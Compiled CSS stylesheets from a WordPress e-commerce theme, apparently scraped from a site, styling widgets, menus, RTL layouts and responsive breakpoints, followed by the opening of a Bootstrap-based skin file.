/* line 351, ../../../sass/template/_widgets.scss */
.widget-newletter.style1 {
  max-width: 630px;
}
/* line 353, ../../../sass/template/_widgets.scss */
.widget-newletter.style1 .input-group {
  margin: 0;
}
/* line 356, ../../../sass/template/_widgets.scss */
.widget-newletter.style1 .widget-title {
  font-size: 18px;
  text-align: center;
  margin: 0 0 23px;
  letter-spacing: 0.4px;
}
/* line 362, ../../../sass/template/_widgets.scss */
.widget-newletter.style1 input {
  position: absolute;
  padding-right: 200px;
  padding-left: 28px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-newletter.style1 input {
  padding-left: 200px;
  padding-right: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-newletter.style1 input {
  padding-right: 28px;
  padding-left: inherit;
}
/* line 367, ../../../sass/template/_widgets.scss */
.widget-newletter.style1 .input-group.name {
  display: none;
}
/* line 370, ../../../sass/template/_widgets.scss */
.widget-newletter.style1 .btn {
  background: #dab26d;
  border-color: #dab26d;
  padding: 8px 40px !important;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
/* line 382, ../../../sass/template/_widgets.scss */
.apus-sidebar select, .apus-sidebar table {
  width: 100%;
}
/* line 386, ../../../sass/template/_widgets.scss */
.apus-sidebar .post-widget .blog-title, .apus-sidebar .post-widget h6 {
  margin: 0 0 5px;
  line-height: 1.4;
  font-weight: 400;
  font-size: 14px;
  height: 40px;
  overflow: hidden;
  font-family: "Open Sans", sans-serif;
}

/*------------------------------------*\
    search
\*------------------------------------*/
/* line 404, ../../../sass/template/_widgets.scss */
.apus-search-form .input-group .apus-search:-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #222222;
}
/* line 407, ../../../sass/template/_widgets.scss */
.apus-search-form .input-group .apus-search::-moz-placeholder {
  /* Firefox 19+ */
  color: #222222;
}
/* line 410, ../../../sass/template/_widgets.scss */
.apus-search-form .input-group .apus-search:-ms-input-placeholder {
  /* IE 10+ */
  color: #222222;
}
/* line 413, ../../../sass/template/_widgets.scss */
.apus-search-form .input-group .apus-search:-moz-placeholder {
  /* Firefox 18- */
  color: #222222;
}
/* line 417, ../../../sass/template/_widgets.scss */
.apus-search-form .input-group .btn {
  background: #dab26d;
}

/* line 424, ../../../sass/template/_widgets.scss */
.support1 {
  line-height: 1;
  padding: 0 15px;
}
/* line 427, ../../../sass/template/_widgets.scss */
.support1 i {
  font-size: 28px;
}
/* line 430, ../../../sass/template/_widgets.scss */
.support1 .media-left {
  vertical-align: middle;
}
@media (min-width: 992px) {
  /* line 434, ../../../sass/template/_widgets.scss */
  .support1 .media-left {
    padding-right: 20px;
    border-right: 1px solid #ececec;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .support1 .media-left {
    padding-left: 20px;
    padding-right: inherit;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .support1 .media-left {
    border-left: 1px solid #ececec;
    border-right: inherit;
  }
  /* line 438, ../../../sass/template/_widgets.scss */
  .support1 .media-body {
    padding-left: 20px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .support1 .media-body {
    padding-right: 20px;
    padding-left: inherit;
  }
}
/* line 442, ../../../sass/template/_widgets.scss */
.support1 .title {
  font-size: 14px;
  font-weight: 400;
  margin: 0 0 5px;
  line-height: 1;
}
/* line 448, ../../../sass/template/_widgets.scss */
.support1 p {
  margin: 0;
}

/*------------------------------------*\
    Tags Widget
\*------------------------------------*/
/* line 456, ../../../sass/template/_widgets.scss */
.tagcloud a {
  color: #555555;
  font-size: 13px !important;
  margin: 0 8px 8px 0;
  display: inline-block;
  padding: 8px 30px;
  border: 1px solid #ececec;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  font-family: "Open Sans", sans-serif;
}
/* line 35, ../../../sass/rtl/_rtl.scss */
.rtl .tagcloud a {
  margin: 0 0 8px 8px;
}
/* line 466, ../../../sass/template/_widgets.scss */
.tagcloud a:focus, .tagcloud a:hover {
  color: #fff;
  background: #dab26d;
  border-color: #dab26d;
}

/* line 476, ../../../sass/template/_widgets.scss */
.widget-brand-logo {
  padding: 30px;
}
/* line 479, ../../../sass/template/_widgets.scss */
.widget-brand-logo .item-brand > a {
  display: block;
}
/* line 483, ../../../sass/template/_widgets.scss */
.widget-brand-logo .carousel-control {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 487, ../../../sass/template/_widgets.scss */
.widget-brand-logo:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*-----------------------------*\
        Widget Contact 
\*-----------------------------*/
/* line 497, ../../../sass/template/_widgets.scss */
.widget-infor .heding {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
}
/* line 501, ../../../sass/template/_widgets.scss */
.widget-infor .infor-inner {
  margin: 0 0 20px;
}

/*-----------------------------*\
        Widget video
\*-----------------------------*/
/* line 511, ../../../sass/template/_widgets.scss */
.wpb_video_widget .video-description {
  text-transform: uppercase;
  font-weight: 400;
  line-height: 30px;
  font-size: 12px;
  color: #000;
}
/* line 518, ../../../sass/template/_widgets.scss */
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 60.7% !important;
}

/*-----------------------------*\
        Widget Vertical Menu
\*-----------------------------*/
/* line 525, ../../../sass/template/_widgets.scss */
.vertical-menu {
  display: none !important;
  padding: 0;
  background: #fff;
  z-index: 999;
}
/* line 530, ../../../sass/template/_widgets.scss */
.vertical-menu > .nav {
  position: relative;
  width: 100%;
  height: auto;
}
/* line 535, ../../../sass/template/_widgets.scss */
.vertical-menu > .nav .open > a, .vertical-menu > .nav .open > a:hover, .vertical-menu > .nav .open > a:focus,
.vertical-menu > .nav .active > a,
.vertical-menu > .nav .active > a:hover,
.vertical-menu > .nav .active > a:focus {
  color: #dab26d;
}
/* line 541, ../../../sass/template/_widgets.scss */
.vertical-menu > .nav > li {
  float: none;
  position: static;
  border-bottom: 1px solid #ececec;
}
/* line 546, ../../../sass/template/_widgets.scss */
.vertical-menu > .nav > li.active > a {
  color: #dab26d;
  background: #fafafa;
}
/* line 551, ../../../sass/template/_widgets.scss */
.vertical-menu > .nav > li > a {
  color: #414141;
  padding: 15px 20px;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  white-space: nowrap;
}
/* line 558, ../../../sass/template/_widgets.scss */
.vertical-menu > .nav > li > a:hover {
  color: #dab26d;
  background: #fafafa;
}
/* line 562, ../../../sass/template/_widgets.scss */
.vertical-menu > .nav > li > a .fa {
  font-size: 15px;
  min-width: 15px;
  margin-right: 12px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .vertical-menu > .nav > li > a .fa {
  margin-left: 12px;
  margin-right: inherit;
}
/* line 568, ../../../sass/template/_widgets.scss */
.vertical-menu > .nav > li .dropdown-menu {
  min-width: 230px;
  min-height: 100%;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 574, ../../../sass/template/_widgets.scss */
.vertical-menu > .nav .product-block {
  padding: 0 !important;
  overflow: hidden;
  display: block;
}
/* line 581, ../../../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu {
  margin: 0;
  padding: 30px;
  border: none;
  top: 0;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.vertical-menu .dropdown-menu:before, .vertical-menu .dropdown-menu:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.vertical-menu .dropdown-menu:after {
  clear: both;
}
/* line 587, ../../../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul {
  padding: 0;
  list-style: none;
}
/* line 590, ../../../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul li {
  line-height: 34px;
}
/* line 592, ../../../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul li a {
  color: #414141;
}
/* line 594, ../../../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul li a:hover, .vertical-menu .dropdown-menu ul li a.active {
  color: #dab26d;
}
/* line 600, ../../../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu ul ul {
  padding-left: 15px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .vertical-menu .dropdown-menu ul ul {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 605, ../../../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu .widget-title {
  border: none;
  font-size: 16px;
  padding: 0 0 15px;
  color: #000000;
}
/* line 612, ../../../sass/template/_widgets.scss */
.vertical-menu .dropdown-menu .woocommerce .product-wrapper {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
/* line 618, ../../../sass/template/_widgets.scss */
.vertical-menu.menu-left .dropdown-menu {
  left: 100% !important;
  right: auto !important;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-left .dropdown-menu {
  right: 100% !important;
  left: auto;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-left .dropdown-menu {
  left: auto !important;
  right: auto;
}
/* line 624, ../../../sass/template/_widgets.scss */
.vertical-menu.menu-right .dropdown-menu {
  left: auto !important;
  right: 100% !important;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-right .dropdown-menu {
  right: auto !important;
  left: auto;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .vertical-menu.menu-right .dropdown-menu {
  left: 100% !important;
  right: auto;
}
/* line 630, ../../../sass/template/_widgets.scss */
.vertical-menu .icon-ver {
  margin-right: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .vertical-menu .icon-ver {
  margin-left: 10px;
  margin-right: inherit;
}

/* line 636, ../../../sass/template/_widgets.scss */
#recentcomments > li {
  padding: 10px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: #000;
  font-weight: bold;
}
/* line 641, ../../../sass/template/_widgets.scss */
#recentcomments > li:first-child {
  border-top: 0;
}
/* line 644, ../../../sass/template/_widgets.scss */
#recentcomments > li:last-child {
  border-bottom: 0;
}
/* line 647, ../../../sass/template/_widgets.scss */
#recentcomments > li a {
  font-weight: 300;
}

/* line 655, ../../../sass/template/_widgets.scss */
.widget-quicklink-menu {
  background-color: #f6f6f6;
  line-height: 35px;
}
/* line 658, ../../../sass/template/_widgets.scss */
.widget-quicklink-menu .quicklink-heading {
  background-color: #333333;
  color: #ffffff;
  display: inline-block;
  font-size: 10px;
  margin: 0 20px 0 0;
  padding: 12px 15px 12px 25px;
  position: relative;
  text-transform: uppercase;
  font-family: "Montserrat Light";
}
/* line 35, ../../../sass/rtl/_rtl.scss */
.rtl .widget-quicklink-menu .quicklink-heading {
  margin: 0 0 0 20px;
}
/* line 668, ../../../sass/template/_widgets.scss */
.widget-quicklink-menu .quicklink-heading:before {
  border-top: 18px solid transparent;
  border-bottom: 18px solid transparent;
  border-left: 10px solid #333;
  content: "";
  position: absolute;
  right: -10px;
  top: 0;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-quicklink-menu .quicklink-heading:before {
  border-right: 10px solid #333;
  border-left: inherit;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .widget-quicklink-menu .quicklink-heading:before {
  left: -10px;
  right: auto;
}
/* line 678, ../../../sass/template/_widgets.scss */
.widget-quicklink-menu a {
  color: #999999;
  font-size: 12px;
  font-weight: 400;
}
/* line 682, ../../../sass/template/_widgets.scss */
.widget-quicklink-menu a:hover {
  color: #dab26d;
}

/* line 689, ../../../sass/template/_widgets.scss */
.woo-onsale .onsale {
  display: none;
}
/* line 692, ../../../sass/template/_widgets.scss */
.woo-onsale .product-sale-label {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: #fb4949;
  color: #fff;
  top: 10px;
  right: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  font-size: 12px;
  font-weight: 400;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .woo-onsale .product-sale-label {
  left: 10px;
  right: auto;
}

/* line 707, ../../../sass/template/_widgets.scss */
.widget-tabs .widget-title {
  display: inline-block;
}
/* line 710, ../../../sass/template/_widgets.scss */
.widget-tabs .nav-tabs {
  border: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 7px;
}
/* line 715, ../../../sass/template/_widgets.scss */
.widget-tabs .nav-tabs.tabs-list-v2 {
  margin: 0 0 15px;
}
/* line 719, ../../../sass/template/_widgets.scss */
.widget-tabs .carousel-controls {
  top: -42px;
}

/* line 725, ../../../sass/template/_widgets.scss */
.widget-brands .item {
  text-align: center;
}

/* line 732, ../../../sass/template/_widgets.scss */
.widget-infor .media .fa, .widget-infor .media .icon {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #dab26d;
  background: #252525;
}

/* line 744, ../../../sass/template/_widgets.scss */
.contant-info .title {
  margin: 0 0 20px;
  font-size: 30px;
}
/* line 748, ../../../sass/template/_widgets.scss */
.contant-info .info-description {
  margin: 0 0 30px;
}
/* line 751, ../../../sass/template/_widgets.scss */
.contant-info .media-heading {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 5px;
}
/* line 756, ../../../sass/template/_widgets.scss */
.contant-info .media {
  margin-top: 30px;
}
/* line 759, ../../../sass/template/_widgets.scss */
.contant-info .media:hover .fa {
  border-color: #f65b47;
  color: #f65b47;
}
/* line 765, ../../../sass/template/_widgets.scss */
.contant-info .media-left {
  padding-right: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .contant-info .media-left {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 767, ../../../sass/template/_widgets.scss */
.contant-info .media-left .fa {
  border: 2px solid #000;
  border-radius: 50%;
  color: #000;
  font-size: 25px;
  height: 58px;
  line-height: 52px;
  text-align: center;
  width: 58px;
}

/* line 782, ../../../sass/template/_widgets.scss */
.widget_meta > ul,
.widget_archive > ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
/* line 786, ../../../sass/template/_widgets.scss */
.widget_meta > ul li,
.widget_archive > ul li {
  line-height: 2;
}

/* line 793, ../../../sass/template/_widgets.scss */
.widget_categories select,
.widget_archive select {
  width: 100%;
  padding: 8px;
}

/* line 799, ../../../sass/template/_widgets.scss */
.widget_pages ul {
  list-style: none;
}
/* line 801, ../../../sass/template/_widgets.scss */
.widget_pages ul li {
  line-height: 2;
}
/* line 805, ../../../sass/template/_widgets.scss */
.widget_pages > ul {
  padding: 0;
  margin: 0;
}

/* line 811, ../../../sass/template/_widgets.scss */
.textwidget select {
  padding: 8px;
  max-width: 100%;
}

/* line 817, ../../../sass/template/_widgets.scss */
.menu .sub-menu {
  padding-left: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .menu .sub-menu {
  padding-right: 20px;
  padding-left: inherit;
}

/* line 823, ../../../sass/template/_widgets.scss */
.widget_apus_sidebar_menu .has-submenu .icon-toggle {
  position: absolute;
  top: 10px;
  right: 10px;
}
/* line 827, ../../../sass/template/_widgets.scss */
.widget_apus_sidebar_menu .has-submenu .icon-toggle i {
  padding: 10px;
}
/* line 829, ../../../sass/template/_widgets.scss */
.widget_apus_sidebar_menu .has-submenu .icon-toggle i:hover {
  cursor: pointer;
}
/* line 834, ../../../sass/template/_widgets.scss */
.widget_apus_sidebar_menu .has-submenu .sub-menu {
  list-style: none;
  padding: 0;
  display: none;
}
/* line 838, ../../../sass/template/_widgets.scss */
.widget_apus_sidebar_menu .has-submenu .sub-menu li {
  border-bottom: 1px solid #ececec;
}
/* line 840, ../../../sass/template/_widgets.scss */
.widget_apus_sidebar_menu .has-submenu .sub-menu li:last-child {
  border: none;
}
/* line 843, ../../../sass/template/_widgets.scss */
.widget_apus_sidebar_menu .has-submenu .sub-menu li:first-child {
  border-top: 1px solid #ececec;
}
/* line 846, ../../../sass/template/_widgets.scss */
.widget_apus_sidebar_menu .has-submenu .sub-menu li > a {
  color: #555555;
  font-size: 14px;
  line-height: 50px;
  padding-left: 77px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget_apus_sidebar_menu .has-submenu .sub-menu li > a {
  padding-right: 77px;
  padding-left: inherit;
}
/* line 852, ../../../sass/template/_widgets.scss */
.widget_apus_sidebar_menu .has-submenu .sub-menu li:hover {
  background: #F5F5F5;
}
/* line 853, ../../../sass/template/_widgets.scss */
.widget_apus_sidebar_menu .has-submenu .sub-menu li:hover a {
  color: #dab26d;
}

/* 12. responsive */
/*
*  Responsive
*/
@media (max-width: 767px) {
  /* line 7, ../../../sass/template/_responsive.scss */
  .rev_slider_wrapper .tp-bullets.nav-pos-hor-right {
    z-index: 999;
    left: 0% !important;
    -ms-transform: matrix(1, 0, 0, 1, 0, 0) !important;
    /* IE 9 */
    -webkit-transform: matrix(1, 0, 0, 1, 0, 0) !important;
    /* Safari */
    transform: matrix(1, 0, 0, 1, 0, 0) !important;
    /* Standard syntax */
    top: 95% !important;
    width: 100% !important;
    text-align: center;
  }
  /* line 16, ../../../sass/template/_responsive.scss */
  .rev_slider_wrapper .tp-bullets.nav-pos-hor-right .tp-bullet {
    display: inline-block;
    position: static !important;
    margin: 0 3px;
  }
}
@media (max-width: 479px) {
  /* line 25, ../../../sass/template/_responsive.scss */
  .widget-newletter.style1 .btn {
    padding: 11px 20px !important;
  }

  /* line 28, ../../../sass/template/_responsive.scss */
  .comment-box .clearfix > div {
    width: 100%;
  }

  /* line 31, ../../../sass/template/_responsive.scss */
  .the-comment .comment-text {
    padding: 13px 0 0;
  }

  /* line 34, ../../../sass/template/_responsive.scss */
  .comment-list strong {
    margin: 0;
    display: inline-block;
    width: 100%;
  }

  /* line 39, ../../../sass/template/_responsive.scss */
  .comment-list .comment-reply-link {
    padding: 7px 25px;
  }
}
@media (max-width: 480px) {
  /* line 44, ../../../sass/template/_responsive.scss */
  .nav.tabs-product1 {
    border: none;
  }
  /* line 45, ../../../sass/template/_responsive.scss */
  .nav.tabs-product1 > li {
    display: inline;
    padding: 0 !important;
  }
  /* line 48, ../../../sass/template/_responsive.scss */
  .nav.tabs-product1 > li a {
    padding: 10px 0;
  }
  /* line 50, ../../../sass/template/_responsive.scss */
  .nav.tabs-product1 > li a:after {
    border-bottom: 1px dotted #dab26d;
  }
  /* line 53, ../../../sass/template/_responsive.scss */
  .nav.tabs-product1 > li a:hover {
    color: #dab26d !important;
  }
  /* line 58, ../../../sass/template/_responsive.scss */
  .nav.tabs-product1 > li.active a {
    color: #dab26d !important;
  }

  /* line 68, ../../../sass/template/_responsive.scss */
  .widget-features-box.style_banner .feature-box {
    width: auto;
  }

  /* line 74, ../../../sass/template/_responsive.scss */
  .bg-banner .title-banner {
    font-size: 12px;
    line-height: 15px;
  }

  /* line 81, ../../../sass/template/_responsive.scss */
  .widget-banner.layout1 a.btn {
    padding: 2px 10px !important;
  }
  /* line 84, ../../../sass/template/_responsive.scss */
  .widget-banner.layout1 .banner-description, .widget-banner.layout1 .banner-description > .title-des {
    font-size: 12px;
    text-align: left;
  }

  /* line 92, ../../../sass/template/_responsive.scss */
  .widget_deals_products.layout2 .product-countdown-v2 .product-info .product-title {
    padding: 30px 15px;
  }
  /* line 95, ../../../sass/template/_responsive.scss */
  .widget_deals_products.layout2 .product-countdown-v2 .product-info .timer-wrapper {
    padding: 0;
    float: none;
  }

  /* line 103, ../../../sass/template/_responsive.scss */
  .top-cart button:focus {
    background: transparent;
    color: #000000;
  }
  /* line 108, ../../../sass/template/_responsive.scss */
  .top-cart .dropdown-menu {
    right: -46px;
  }

  /* line 114, ../../../sass/template/_responsive.scss */
  .apus-filter .change-view {
    padding: 7px 15px;
  }

  /* line 118, ../../../sass/template/_responsive.scss */
  .single-product .thumbnails-image {
    display: none;
  }

  /* line 121, ../../../sass/template/_responsive.scss */
  .owl-thumbs-product-gallery {
    display: none !important;
  }

  /* line 125, ../../../sass/template/_responsive.scss */
  .page-404 .img4 {
    margin: 0 0 30px;
    width: 90%;
  }

  /* line 129, ../../../sass/template/_responsive.scss */
  .page-404 .sub-title {
    font-size: 30px;
    margin: 0 0 20px;
  }

  /* line 133, ../../../sass/template/_responsive.scss */
  .page-404 .page-title {
    font-size: 30px;
  }

  /* line 136, ../../../sass/template/_responsive.scss */
  .page-404 .apus-search .apus-search-form {
    padding: 0 15px;
  }
}
@media (max-width: 767px) {
  /* line 143, ../../../sass/template/_responsive.scss */
  .vc_row.vc_row-fluid {
    margin: 0 !important;
  }
  /* line 145, ../../../sass/template/_responsive.scss */
  .vc_row.vc_row-fluid[class*='vc_custom'] {
    background-image: none !important;
  }

  /* line 150, ../../../sass/template/_responsive.scss */
  .widget_apus_vertical_menu {
    display: none;
  }

  /* line 154, ../../../sass/template/_responsive.scss */
  .wpb_single_image {
    text-align: center !important;
  }

  /* line 158, ../../../sass/template/_responsive.scss */
  .owl-controls, .carousel-second-wrapper {
    display: none !important;
  }

  /* line 162, ../../../sass/template/_responsive.scss */
  .widget-banner {
    display: inline-block;
  }

  /* line 167, ../../../sass/template/_responsive.scss */
  .list-v1 .caption * {
    text-align: left;
  }

  /* line 173, ../../../sass/template/_responsive.scss */
  .product-block.grid .rating {
    top: 45px;
    opacity: 1;
    filter: alpha(opacity=100);
  }
  /* line 177, ../../../sass/template/_responsive.scss */
  .product-block.grid .groups-button {
    bottom: 25px;
    opacity: 1;
    filter: alpha(opacity=100);
  }
  /* line 180, ../../../sass/template/_responsive.scss */
  .product-block.grid .groups-button .addcart, .product-block.grid .groups-button .yith-wcwl-add-to-wishlist, .product-block.grid .groups-button .quick-view, .product-block.grid .groups-button .yith-compare {
    bottom: 0;
  }
  /* line 186, ../../../sass/template/_responsive.scss */
  .product-block.grid .image a:before {
    display: none;
  }
  /* line 193, ../../../sass/template/_responsive.scss */
  .product-block.grid.inner-v1 .groups-button {
    bottom: 66px;
  }

  /* line 199, ../../../sass/template/_responsive.scss */
  .apus-footer * {
    text-align: left;
  }
  /* line 203, ../../../sass/template/_responsive.scss */
  .apus-footer .widget-features-box * {
    text-align: center;
  }
  /* line 208, ../../../sass/template/_responsive.scss */
  .apus-footer .widget-social * {
    text-align: center;
  }
  /* line 212, ../../../sass/template/_responsive.scss */
  .apus-footer .widget-social .list-inline > li {
    margin-right: 8px;
  }
  /* line 218, ../../../sass/template/_responsive.scss */
  .apus-footer .apus-copyright * {
    text-align: center;
  }

  /* line 225, ../../../sass/template/_responsive.scss */
  .apus-products-list * {
    text-align: left;
  }

  /* line 231, ../../../sass/template/_responsive.scss */
  .apus-category-info * {
    text-align: left;
  }

  /* line 236, ../../../sass/template/_responsive.scss */
  #apus-mobile-menu *, #apus-header-mobile * {
    text-align: left;
  }

  /* line 240, ../../../sass/template/_responsive.scss */
  .single-post .entry-meta .entry-date {
    position: static;
  }

  /* line 245, ../../../sass/template/_responsive.scss */
  .search-popup .dropdown-menu {
    right: -15px;
  }

  /* line 250, ../../../sass/template/_responsive.scss */
  .comment-list ul.children {
    padding-left: 20px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .comment-list ul.children {
    padding-right: 20px;
    padding-left: inherit;
  }
}
@media (max-width: 991px) {
  /* line 258, ../../../sass/template/_responsive.scss */
  .widget-bestsellertabs .tabs-product1 {
    display: none;
  }

  /* line 263, ../../../sass/template/_responsive.scss */
  .search-popup .btn-primary:hover, .search-popup .btn-primary:focus, .search-popup .btn-primary:active, .search-popup .btn-primary.active, .search-popup .open > .btn-primary.dropdown-toggle {
    background: transparent !important;
    color: #000000 !important;
  }
  /* line 268, ../../../sass/template/_responsive.scss */
  .search-popup .dropdown-menu input.apus-search {
    border: none;
  }
  /* line 271, ../../../sass/template/_responsive.scss */
  .search-popup .dropdown-menu button {
    background: transparent !important;
    border: 1px sloid #dab26d !important;
    padding: 8px 12px;
    margin-left: 0px !important;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .search-popup .dropdown-menu button {
    margin-right: 0px !important;
    margin-left: inherit;
  }
}
@media (max-width: 1200px) {
  /* line 284, ../../../sass/template/_responsive.scss */
  .widget_apus_vertical_menu {
    display: none;
  }

  /* line 288, ../../../sass/template/_responsive.scss */
  .bg-banner .title-banner {
    font-size: 14px;
  }
}
@media (max-width: 1199px) {
  /* line 295, ../../../sass/template/_responsive.scss */
  .apus-footer .menu, .apus-footer .widgettitle {
    padding-left: 0;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .apus-footer .menu, .rtl .apus-footer .widgettitle {
    padding-right: 0;
    padding-left: inherit;
  }
}
@media (max-width: 1024px) {
  /* line 302, ../../../sass/template/_responsive.scss */
  .post .entry-content {
    padding: 10px 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://retromodeller.co.uk/wp-content/themes/virginia/css/skins/Equator/bootstrap.css?ver=3.2.0
body_size: 24328
content:
/*!
 * Bootstrap v3.2.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
@font-face {
  font-family: 'Montserrat Light';
  src: url("../fonts/Montserrat-Light.eot"), url("../fonts/Montserrat-Light.woff") format("woff"), url("../fonts/Montserrat-Light.ttf") format("truetype"), url("../fonts/Montserrat-Light.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat SemiBold';
  src: url("../fonts/Montserrat-SemiBold.eot"), url("../fonts/Montserrat-SemiBold.woff") format("woff"), url("../fonts/Montserrat-SemiBold.ttf") format("truetype"), url("../fonts/Montserrat-SemiBold.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-1 {
  margin-top: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-1 {
  margin-left: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-1 {
  margin-bottom: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-1 {
  margin-right: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-2 {
  margin-top: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-2 {
  margin-left: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-2 {
  margin-bottom: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-2 {
  margin-right: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-3 {
  margin-top: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-3 {
  margin-left: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-3 {
  margin-bottom: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-3 {
  margin-right: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-4 {
  margin-top: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-4 {
  margin-left: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-4 {
  margin-bottom: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-4 {
  margin-right: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-5 {
  margin-top: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-5 {
  margin-left: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-5 {
  margin-bottom: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-5 {
  margin-right: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-6 {
  margin-top: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-6 {
  margin-left: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-6 {
  margin-bottom: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-6 {
  margin-right: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-7 {
  margin-top: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-7 {
  margin-left: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-7 {
  margin-bottom: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-7 {
  margin-right: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-8 {
  margin-top: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-8 {
  margin-left: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-8 {
  margin-bottom: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-8 {
  margin-right: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-9 {
  margin-top: 9px !important;
